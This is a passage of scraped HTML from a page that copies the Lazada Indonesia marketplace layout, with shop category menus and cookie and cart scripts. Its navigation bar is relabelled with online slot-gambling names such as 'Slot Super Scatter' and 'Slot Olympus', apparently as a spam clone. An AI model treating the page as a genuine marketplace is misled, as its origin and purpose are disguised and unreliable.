                            [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://gramotei.org/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://gramotei.org/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://gramotei.org/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://gramotei.org/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://gramotei.org/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://gramotei.org/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://gramotei.org/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://gramotei.org/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://gramotei.org/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://gramotei.org/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://gramotei.org/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://gramotei.org/panjat-tebing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                <a href="https://gramotei.org/jual-peralatan-memancing/">
                    <span>Peralatan Memancing</span>
                </a>
                        <script type="text" class="J_data_10_5">
                            [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://gramotei.org/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://gramotei.org/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://gramotei.org/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://gramotei.org/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://gramotei.org/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://gramotei.org/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://gramotei.org/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://gramotei.org/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://gramotei.org/jual-aksesoris-memancing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                <a href="https://gramotei.org/olahraga-sepeda/">
                    <span>Olahraga Sepeda</span>
                </a>
                        <script type="text" class="J_data_10_6">
                            [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://gramotei.org/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://gramotei.org/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://gramotei.org/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://gramotei.org/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://gramotei.org/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                <a href="https://gramotei.org/olahraga-air/">
                    <span>Olahraga Air</span>
                </a>
                        <script type="text" class="J_data_10_7">
                            [{"childCategoryName":"Kapal","childCategoryUrl":"https://gramotei.org/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://gramotei.org/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://gramotei.org/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://gramotei.org/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://gramotei.org/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://gramotei.org/jual-aksesoris-olahraga-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                <a href="https://gramotei.org/latihan-dan-fitness/">
                    <span>Gym, Yoga &amp; Fitness</span>
                </a>
                        <script type="text" class="J_data_10_8">
                            [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://gramotei.org/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://gramotei.org/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://gramotei.org/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://gramotei.org/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://gramotei.org/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://gramotei.org/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://gramotei.org/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://gramotei.org/temporary-url-sport-catl3-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                <a href="https://gramotei.org/olahraga-raket/">
                    <span>Olahraga Raket</span>
                </a>
                        <script type="text" class="J_data_10_9">
                            [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://gramotei.org/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://gramotei.org/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://gramotei.org/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://gramotei.org/squash/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                <a href="https://gramotei.org/shop-perlengkapan-olah-raga/">
                    <span>Perlengkapan Olahraga</span>
                </a>
                        <script type="text" class="J_data_10_10">
                            [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://gramotei.org/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://gramotei.org/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://gramotei.org/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://gramotei.org/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://gramotei.org/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://gramotei.org/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://gramotei.org/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://gramotei.org/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://gramotei.org/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://gramotei.org/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://gramotei.org/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://gramotei.org/jual-peralatan-cheerleading/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                <a href="https://gramotei.org/sepak-bola/">
                    <span>Perlengkapan Sepak Bola</span>
                </a>
                        <script type="text" class="J_data_10_11">
                            [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://gramotei.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://gramotei.org/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://gramotei.org/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://gramotei.org/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://gramotei.org/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://gramotei.org/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://gramotei.org/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://gramotei.org/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://gramotei.org/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://gramotei.org/international-football-clubs-fan-merchandise/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                <a href="https://gramotei.org/shop-auto-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://gramotei.org/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://gramotei.org/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://gramotei.org/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://gramotei.org/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://gramotei.org/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://gramotei.org/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://gramotei.org/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://gramotei.org/shop-automotive-trim/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                <a href="https://gramotei.org/aksesoris-interior-mobil/">
                    <span>Aksesoris Interior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://gramotei.org/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://gramotei.org/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://gramotei.org/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://gramotei.org/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://gramotei.org/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://gramotei.org/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://gramotei.org/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://gramotei.org/shop-automotive-consoles-organizers/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                <a href="https://gramotei.org/aksesoris-eksterior-mobil/">
                    <span>Aksesoris Exterior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://gramotei.org/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://gramotei.org/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://gramotei.org/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://gramotei.org/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://gramotei.org/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://gramotei.org/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://gramotei.org/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://gramotei.org/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://gramotei.org/shop-automotive-trailer-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                <a href="https://gramotei.org/shop-elektronik/">
                    <span>Kamera Mobil, Audio &amp; Video</span>
                </a>
                        <script type="text" class="J_data_11_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://gramotei.org/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://gramotei.org/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://gramotei.org/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://gramotei.org/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://gramotei.org/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://gramotei.org/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://gramotei.org/shop-audio-video-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                <a href="https://gramotei.org/shop-perawatan-mobil/">
                    <span>Perawatan &amp; Pengkilat Mobil</span>
                </a>
                        <script type="text" class="J_data_11_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://gramotei.org/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://gramotei.org/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://gramotei.org/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://gramotei.org/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://gramotei.org/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://gramotei.org/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://gramotei.org/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://gramotei.org/shop-paket-perawatan-mobil/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                <a href="https://gramotei.org/roda-dan-ban/">
                    <span>Ban &amp; Velg Mobil</span>
                </a>
                        <script type="text" class="J_data_11_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://gramotei.org/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://gramotei.org/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://gramotei.org/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://gramotei.org/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://gramotei.org/shop-paket-ban-pelek/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                <a href="https://gramotei.org/oli-dan-pelumas/">
                    <span>Oli &amp; Cairan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://gramotei.org/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://gramotei.org/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://gramotei.org/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://gramotei.org/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://gramotei.org/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://gramotei.org/shop-automotive-greases-lubricants/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                <a href="https://gramotei.org/shop-motorcycle-riding-gear/">
                    <span>Perlengkapan Berkendara &amp; Helm</span>
                </a>
                        <script type="text" class="J_data_11_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://gramotei.org/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://gramotei.org/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://gramotei.org/shop-pakaian-hujan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                <a href="https://gramotei.org/shop-motorcycle-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Motor</span>
                </a>
                        <script type="text" class="J_data_11_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://gramotei.org/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://gramotei.org/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://gramotei.org/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://gramotei.org/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://gramotei.org/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://gramotei.org/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://gramotei.org/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://gramotei.org/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://gramotei.org/shop-motorcycle-stands-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                <a href="https://gramotei.org/shop-motorcycle-exterior-accessories/">
                    <span>Aksesoris &amp; Elektronik Motor</span>
                </a>
                        <script type="text" class="J_data_11_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://gramotei.org/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://gramotei.org/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://gramotei.org/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://gramotei.org/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://gramotei.org/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://gramotei.org/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://gramotei.org/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://gramotei.org/shop-motorcycle-racks/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                <a href="https://gramotei.org/shop-motorcycle-oils-fluids/">
                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                </a>
                        <script type="text" class="J_data_11_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://gramotei.org/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://gramotei.org/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://gramotei.org/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://gramotei.org/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://gramotei.org/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://gramotei.org/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://gramotei.org/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://gramotei.org/shop-oli-shock-breaker/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                <a href="https://gramotei.org/mobil-motor/">
                    <span>Kendaraan</span>
                </a>
                        <script type="text" class="J_data_11_11">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://gramotei.org/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://gramotei.org/shop-sepeda-motor-skuter/"}]
                        </script>
            </li>
        </ul>
    </ul>
</div>
  </div>
            </div>
        </div>
        <nav class="lzd-menu-labels" data-spm="menu">
            <a class="lzd-menu-labels-item" href="https://gramotei.org/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="SIMENNAG" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-SMG">&#xe629;</i>-->
                <span class="lzd-menu-labels-item-text" style="color: #fff;">SIMENANG</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://gramotei.org/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Pulsa &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                        <span class="lzd-menu-labels-item-text" style="color: #fff;">Slot Super Scatter</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://gramotei.org/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Voucher &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                        <span class="lzd-menu-labels-item-text" style="color: #fff;">Super Scatter</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://gramotei.org/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Slot Olympus" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                <span class="lzd-menu-labels-item-text" style="color: #fff;">Slot Olympus</span>
            </a>
        </nav>
    </div>
</div>
  </div>
    </div>
  </div>
  <script>
function generateUUID() {
  var d = new Date().getTime();
  var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(
    c
  ) {
    var r = ((d + Math.random() * 16) % 16) | 0;
    d = Math.floor(d / 16);
    return (c == 'x' ? r : (r & 0x7) | 0x8).toString(16);
  });
  return uuid;
}
var lzdDocCookies = {
  getItem: function(sKey) {
    return (
      decodeURIComponent(
        document.cookie.replace(
          new RegExp(
            '(?:(?:^|.*;)\\s*' +
              encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, '\\$&') +
              '\\s*\\=\\s*([^;]*).*$)|^.*$'
          ),
          '$1'
        )
      ) || null
    );
  },
  setItem: function(sKey, sValue, vEnd, sPath, sDomain, bSecure) {
    if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) {
      return false;
    }
    var sExpires = '';
    var exdate = new Date();
    exdate.setDate(exdate.getDate() + vEnd);
    sExpires = ';expires=' + exdate.toGMTString();
    document.cookie =
      encodeURIComponent(sKey) +
      '=' +
      encodeURIComponent(sValue) +
      sExpires +
      (sDomain ? '; domain=' + sDomain : '') +
      (sPath ? '; path=' + sPath : '; path=/') +
      (bSecure ? '; secure' : '');
    return true;
  },
  hasItem: function(sKey) {
    if (!sKey) {
      return false;
    }
    return new RegExp(
      '(?:^|;\\s*)' +
        encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, '\\$&') +
        '\\s*\\='
    ).test(document.cookie);
  },
  removeItem: function(sKey, sPath, sDomain) {
    if (!this.hasItem(sKey)) {
      return false;
    }
    document.cookie =
      encodeURIComponent(sKey) +
      '=; expires=Thu, 01 Jan 1970 00:00:00 GMT' +
      (sDomain ? '; domain=' + sDomain : '') +
      (sPath ? '; path=' + sPath : '; path=/');
    return true;
  }
};
var LZD_HOST_ARRAY = [
  '.lazada.co.id',
  '.lazada.com.my',
  '.lazada.com.ph',
  '.lazada.sg',
  '.lazada.co.th',
  '.lazada.vn',
  '.daraz.com.bd',
  '.daraz.lk',
  '.shop.com.mm',
  '.daraz.com.np',
  '.daraz.pk',
  '.lazada.test'
];
var currentDomain = '.lazada.sg';
var UUID = generateUUID();
var t_uid = lzdDocCookies.getItem('t_uid');
var anon_uid = lzdDocCookies.getItem('anon_uid');
for (var i = 0; i < LZD_HOST_ARRAY.length; i++) {
  if (window.location.host.indexOf(LZD_HOST_ARRAY[i]) > -1) {
    currentDomain = LZD_HOST_ARRAY[i];
  }
}
if (!lzdDocCookies.getItem('lzd_cid')) {
  lzdDocCookies.setItem('lzd_cid', UUID, 365, null, currentDomain);
}
if (!lzdDocCookies.getItem('t_uid')) {
  if (anon_uid) {
    lzdDocCookies.setItem('t_uid', anon_uid, 365, null, currentDomain);
  } else {
    lzdDocCookies.setItem('t_uid', UUID, 365, null, currentDomain);
  }
}
</script>
</div>
  </div>
<input type="hidden" id="header-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.32&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <!-- Floating Cart UMD -->
    <script>
        window.__LIB_CART_SCENE__ = 'pdp';
        window.__LIB_CART_VERSION__ = '1.0.16';
        window.__LIB_CART_ASSETS_ENV__ = 'product';
    </script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script>
    <!-- PC Login / Signup Popup UMD -->
    <!-- online version -->
    <script>
